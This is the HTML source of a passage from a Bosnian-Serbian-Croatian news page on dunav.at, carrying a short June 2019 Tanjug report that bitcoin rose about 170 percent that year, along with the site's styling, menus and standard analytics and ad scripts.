        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before,
        #na-menu-primary ul > li:hover[class*="-has-children"] > a:before ,
        #na-menu-primary ul > li > a:hover, #na-menu-primary ul > li > a:focus,
        #na-menu-primary ul > li > ul li[class*="-has-children"]:hover:after,
        #na-menu-primary .product-details a:hover ,
        #na-top-navbar #language-switch ul > li span:hover,
        .currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover,
        #cart-panel-loader > *:before,
        .cart-header .close:hover ,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a ,
        .woocommerce-tabs .resp-tabs-list li a:hover,
        .alert a,
        .share-links .count-share:hover ,
        .share-links .count-share i,
        #sb_instagram #sbi_load .fa, #sb_instagram .sbi_follow_btn .fa,
        .menu-drawer #na-menu-primary ul.mega-menu > li > a:hover,
        .menu-vertical #na-menu-primary ul.mega-menu > li > a:hover,
        .sidebar a:hover,
        .sidebar ul li.current-cat > a,
        .sidebar #recentcomments li > a,
        #na-footer .footer-bottom .coppy-right a:hover ,
        .page-cart .product-name a,
        .contact .fa,
        .woocommerce-thankyou-order-received:before,
        .woocommerce #content table.wishlist_table.cart a.remove:hover,
        #redmag-quickview .price,
        .product-image.loading::after,
        .product-image.loading::before ,
        .is-active > a,
        #redmag-top-navbar a:hover, #redmag-top-navbar a:focus ,
        #redmag-top-navbar .topbar-left a:hover,
        #na-footer ul li a:hover ,
        .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen,
        .widget_layered_nav ul li.chosen > a, .widget_layered_nav_filters ul li.chosen > a,
        .widget_layered_nav ul li:hover .count, .widget_layered_nav_filters ul li:hover .count ,
        .widget.recent_blog .entry-title a:hover,
        .name a:hover ,
        .price,
        .price ins,
        .list-view .price,
        .product-detail-wrap .price,
        .product-detail-wrap .product_meta > * span:hover, .product-detail-wrap .product_meta > * a:hover,
        .cart .quantity .input-group-addon:hover ,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .sidebar .widget_tabs_post .widget-title li.active a,
        .sidebar .widget_tabs_post .widget-title li a:hover, .sidebar .widget_tabs_post .widget-title li a:focus, .sidebar .widget_tabs_post .widget-title li a:active ,
        .widget.about .redmag-social-icon a:hover,
        .widget-product .group-title .link-cat:hover,
        .post-list .entry-header .posted-on a:hover,
        .post-list .author strong:hover,
        .box-list .name-category,
        .box-list .name-category > a,
        .post-cat ,
        .entry-title > a:hover,
        .entry-avatar .author-title,
        .entry-avatar .author-link,
        .post-comment .fa,
        #comments .text-user > a,
        .post-related .author-link:hover,
        .item-related .post-title > a:hover ,
        .entry_pagination .pagination .fa,
        .entry_pagination .pagination .page-numbers:hover .fa ,
        .entry_pagination .page-numbers i,
        .entry_pagination .page-numbers:hover ,
        .entry_pagination .page-numbers .btn-next,
        .entry-content a,
        .pagination .current,.post-list .article-meta a:hover,.pagination .nav-links a:hover,
        .post-grid .article-meta a:hover,
        .wrapper-filter li.active .cat-item,
        .article-meta a:hover,
        #na-menu-primary ul > li.current-menu-item > a,
        .post-tran .entry-title a:hover,
        #na-menu-primary ul > li.current-menu-item[class*="-has-children"] > a:before,
        .posted-on:hover i,
        #na-menu-primary ul > li.current-menu-item:hover > a, #na-menu-primary ul > li.current-menu-item:focus > a,
        .video-trans .entry-title a:hover,
        .button:hover, .button:focus, .button:active, .button.active,
        .sidebar .widget_tabs_post .widget-title li.active a:hover, .sidebar .widget_tabs_post .widget-title li.active a:focus, .sidebar .widget_tabs_post .widget-title li.active a:active,
        .byline:hover i,
        .cat_readmore,a:hover, a:focus,
        .cat_readmore:after,
        .entry-meta a:hover,
        .box-videos .video-carousel .slick-dots li.slick-active button::before, .box-videos .video-carousel .slick-dots li:hover button::before,
        .box-videos .title-right a,
        .entry_pagination .pagination .page-numbers:hover .fa, .entry_pagination .pagination .page-numbers:hover span
        {
          color: #02205f;
        }

       .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,.button.active ,
        .open .button.dropdown-toggle,
        .form-control:focus,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .page-links span.page-numbers:hover ,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        #loadmore-button:hover,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active,
        .page-content .vc_btn3.vc_btn3-style-custom,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active,
        .btn-checkout ,
        .btn-order,
        .woocommerce-tabs li.resp-tab-item.active,
        .product-block.border:hover ,
        .variations_form.cart .att_img:hover > img, .variations_form.cart .att_img.selected > img,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        blockquote,.btn-primary,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
         .newsletters .btn-newsletter:hover,.button.active,
         input[type="submit"], input[type="submit"]:hover,
         .widget .widgettitle:before, .widget .widgettitle:after,
         .button.loading,
         .search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group
        {
          border-color: #02205f;
        }
        .post-tran .post-cat a:hover{
            color:white;
        }

	
</style>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.5' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.3.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php","nonce":"e0553abe83","preview":false,"postId":26046,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://dunav.at/wp-json/" /><link rel="alternate" type="application/json" href="https://dunav.at/wp-json/wp/v2/posts/26046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunav.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://dunav.at/?p=26046' />
<link rel="alternate" type="application/json+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fbitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Fbitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto%2F&#038;format=xml" />

<script async src="//adserver.adape.io/www/delivery/asyncjs.php"></script>
    <meta property="fb:app_id" content="" />
        <meta property="fb:app_id" content="" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-59818 .sub-menu, #menu-item-59791 .sub-menu { 
	overflow-y:scroll; 
	height: 500px; 
}

@media (max-width: 767px) { 
	#menu-item-59818, #menu-item-59791 
	.sub-menu {height: 300px;
	}
}

@media (max-width: 1199px){
.slicknav_nav {
bottom:0; overflow-y: scroll; min-height: 102vh;
}}

.cat-cust-feat img {
	display:block;
	margin: 0 auto;
}

@media only screen and (max-width: 1199px) {
.searchform-mini .ti-search {
	color:#02205F!important;
		font-weight: bold;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M5THQZ6');
	</script>
    <script data-ad-client="ca-pub-5391901373771991" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-26046 single-format-standard ima-sidebar wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=149172811760613&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5THQZ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
     <div class="language mobile">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
<header id="masthead" class="site-header header-left">
    <div id="redmag-header">
        <div class="header-inner">
            <div class="header-content-logo container">
                            <div class="site-logo" id="logo">
            <a href="https://dunav.at/" rel="home">
                                    <img src="https://dunav.at/wp-content/uploads/2018/03/Dunav-logo.png" alt="Dunav.at" />
                

            </a>
        </div>
                                        <div class="header-middle">
                        <div id="text-5" class="widget first widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
            </div>
            <div class="header-content-right hidden-md hidden-lg">
                <div class="searchform-mini searchform-moblie hidden-md hidden-lg">
                    <button class="btn-mini-search"><i class="ti-search"></i></button>
                </div>
                <div class="searchform-wrap search-transition-wrap redmag-hidden">
                    <div class="search-transition-inner">
                        <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                        <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                    </div>
                </div>
            </div>
            <div class="header-content bar header-fixed">
                <div class="redmag-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                            <ul id="menu-glavni-meni" class="nav navbar-nav na-menu mega-menu"><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135"><a href="https://dunav.at/">Početna</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1255"><a href="https://dunav.at/novosti/">Novosti</a>
<ul class="sub-menu">
	<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="https://dunav.at/novosti/">Sve novosti</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1259"><a href="https://dunav.at/novosti/regija/">Regija</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://dunav.at/novosti/austrija/">Austrija</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://dunav.at/novosti/svijet/">Svijet</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://dunav.at/novosti/crna-hronika/">Crna hronika</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://dunav.at/novosti/kolumne/">Kolumne</a></li>
	<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://dunav.at/novosti/intervju/">Intervju</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1242"><a href="https://dunav.at/biznis/">Biznis</a>
<ul class="sub-menu">
	<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://dunav.at/biznis/">Sve iz Biznisa</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1245"><a href="https://dunav.at/biznis/novac/">Novac</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"><a href="https://dunav.at/biznis/privreda/">Privreda</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://dunav.at/biznis/tehnologija/">Tehnologija</a></li>
	<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"><a href="https://dunav.at/analize/">Analize</a></li>
	<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://dunav.at/konferencije/">Konferencije</a></li>
</ul>
</li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1248"><a href="https://dunav.at/magazin/">Magazin</a>
<ul class="sub-menu">
	<li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://dunav.at/magazin/">Sve iz magazina</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://dunav.at/magazin/film/">Film</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://dunav.at/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://dunav.at/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4839"><a href="https://dunav.at/magazin/eventi/">Eventi</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4840"><a href="https://dunav.at/magazin/network/">Network</a></li>
	<li id="menu-item-14222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14222"><a href="https://dunav.at/magazin/klubovi/">Klubovi</a></li>
</ul>
</li>
<li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4053"><a href="https://dunav.at/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4054"><a href="https://dunav.at/lifestyle/food-wine/">Food &#038; Wine</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055"><a href="https://dunav.at/lifestyle/zdrav-zivot/">Zdrav život</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://dunav.at/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1306"><a href="https://dunav.at/sport/">Sve iz Sporta</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://dunav.at/sport/fudbal/">Fudbal</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://dunav.at/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://dunav.at/sport/tenis/">Tenis</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://dunav.at/sport/ostali-sportovi/">Ostali sportovi</a></li>
</ul>
</li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2836"><a href="#">Vodiči</a>
<ul class="sub-menu">
	<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2860"><a href="https://dunav.at/studiranje-u-becu/">Studiranje u Beču</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3613"><a href="https://dunav.at/posao-u-becu/">Posao u Beču</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2838"><a href="https://dunav.at/turisticke-posjete/">Turističke posjete</a></li>
</ul>
</li>
<li id="menu-item-59818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59818"><a href="https://dunav.at/grad-bec/">Grad Beč</a>
<ul class="sub-menu">
	<li id="menu-item-59825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59825"><a href="https://dunav.at/grad-bec/gradonacelnik/">Gradonačelnik</a></li>
	<li id="menu-item-59819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59819"><a href="https://dunav.at/grad-bec/alsergrund/">Alsergrund</a></li>
	<li id="menu-item-59820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59820"><a href="https://dunav.at/grad-bec/brigittenau/">Brigittenau</a></li>
	<li id="menu-item-59821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59821"><a href="https://dunav.at/grad-bec/dobling/">Döbling</a></li>
	<li id="menu-item-59822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59822"><a href="https://dunav.at/grad-bec/donaustadt/">Donaustadt</a></li>
	<li id="menu-item-59823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59823"><a href="https://dunav.at/grad-bec/favoriten/">Favoriten</a></li>
	<li id="menu-item-59824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59824"><a href="https://dunav.at/grad-bec/floridsdorf/">Floridsdorf</a></li>
	<li id="menu-item-59826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59826"><a href="https://dunav.at/grad-bec/hernals/">Hernals</a></li>
	<li id="menu-item-59827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59827"><a href="https://dunav.at/grad-bec/hietzing/">Hietzing</a></li>
	<li id="menu-item-59828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59828"><a href="https://dunav.at/grad-bec/innere-stadt/">Innere Stadt</a></li>
	<li id="menu-item-59829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59829"><a href="https://dunav.at/grad-bec/josefstadt/">Josefstadt</a></li>
	<li id="menu-item-59830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59830"><a href="https://dunav.at/grad-bec/landstrase/">Landstraße</a></li>
	<li id="menu-item-59831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59831"><a href="https://dunav.at/grad-bec/leopoldstadt/">Leopoldstadt</a></li>
	<li id="menu-item-59832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59832"><a href="https://dunav.at/grad-bec/liesing/">Liesing</a></li>
	<li id="menu-item-59833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59833"><a href="https://dunav.at/grad-bec/margareten/">Margareten</a></li>
	<li id="menu-item-59834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59834"><a href="https://dunav.at/grad-bec/mariahilf/">Mariahilf</a></li>
	<li id="menu-item-59835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59835"><a href="https://dunav.at/grad-bec/meidling/">Meidling</a></li>
	<li id="menu-item-59836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59836"><a href="https://dunav.at/grad-bec/neubau/">Neubau</a></li>
	<li id="menu-item-59837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59837"><a href="https://dunav.at/grad-bec/ottakring/">Ottakring</a></li>
	<li id="menu-item-59838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59838"><a href="https://dunav.at/grad-bec/penzing/">Penzing</a></li>
	<li id="menu-item-59839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59839"><a href="https://dunav.at/grad-bec/rudolfsheim-funfhaus/">Rudolfsheim-Fünfhaus</a></li>
	<li id="menu-item-59840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59840"><a href="https://dunav.at/grad-bec/simmering/">Simmering</a></li>
</ul>
</li>
</ul>                        </nav>
                        
                    </div>
                    <div class="language">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
                    <!--Seacrch & Cart-->
                    <div class="header-content-right">
                        <div class="searchform-mini ">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap redmag-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>

                    </div>
                </div>
        </div>
        </div>
    </div>

</header><!-- .site-header -->    <div id="content" class="site-content"><div class="wrap-content" role="main">
    <div class="container wrap-content-inner">
                
        <div class="row">
            
                    <div class="main-content sidebar-right col-sx-12 col-sm-12 col-md-9 col-lg-9">
                    <div class="content-inner">
                    <div class="box box-article">
    <article id="post-26046" class="post-26046 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-novac">
	            <header class="entry-header-title">
                <h1 class="entry-title">Bitkoin ponovo krenuo uzlaznom putanjom, u ovoj godini narastao za 170 odsto</h1>				</header>
			
		<div class="custom-lead"><p>Najveća svjetska kriptovaluta, bitkoin, uzletjela je na dnevni maksimum od 11.307,69 dolara danas popodne po honkoškom vremenu, prema bitkoin cjenovnom indeksu platforme Koindesk, koja uzima u obzir cijene ove digitalne valute na različitim berzama. To je najviši nivo od 5. marta 2018. godine, prenosi tv mreža CNBC.</p>
</div>		<div class="entry-header clearfix">
            <!-- .entry-header -->
                        <div class="entry-avatar clearfix">
			<div class="cat-custom"><a href="https://dunav.at/biznis/">Biznis</a></div>
                <span class="post-date">
                    24. 06. 2019.                </span>
                <div class="entry-header-share">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto/&media=https://dunav.at/wp-content/uploads/2019/06/Bitkoin-e1561378065912.jpg&description=Bitkoin ponovo krenuo uzlaznom putanjom, u ovoj godini narastao za 170 odsto" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
        </div>
		

        
                                                <div class="post-image single-image ">
                        <img width="800" height="559" src="https://dunav.at/wp-content/uploads/2019/06/Bitkoin-e1561378065912.jpg" class="attachment-redmag-single-post size-redmag-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" />                    </div>
                            
                <div class="entry-content">

            <p>Od početka ove godine, vrijednost bitkoina je skočila za 170 procenata. Njegov uspon je doprinio takođe rastu cijena drugih digitalnih novčića, poput etereuma, čija se vrijednost ove godine više nego udvostručila.</p><div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="320" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
<p>Čini se da su investitori odlučili da ignorišu ružno sjećanje na prošlogodišnje “pucanje bitkoin balona”, nakon što je ova kriptovaluta u decembru 2017. dostigla rekordnu vrijednost od preko 19.000 dolara. Njegova cijena je dramatično pala tokom 2018. i početkom 2019. se kretala na nivou od samo 3.000 dolara. Nedavno je na graničnom prelazu ka Srbiji zaplijenjeno 55 uređaja za proizvodnju bitkoina.</p>
<p>Međutim, od kraja februara ove godine, bitkoin je ponovo krenuo uzlaznom putanjom, pošto su velike kompanije počele da najavljuju sopstvene projekte vezane za kriptovalute, navodi se u tekstu.</p>
<p style="text-align: right;">(Tanjug)</p>
        </div>
       <div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="321" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>    <!--    Author bio.-->
        <div class="entry-footer clearfix">
            <div class="entry-footer-social clearfix">
                <div class="entry-footer-left">
                    
    
                </div>
                <div class="entry-footer-right">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/bitkoin-ponovo-krenuo-uzlaznom-putanjom-u-ovoj-godini-narastao-za-170-odsto/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
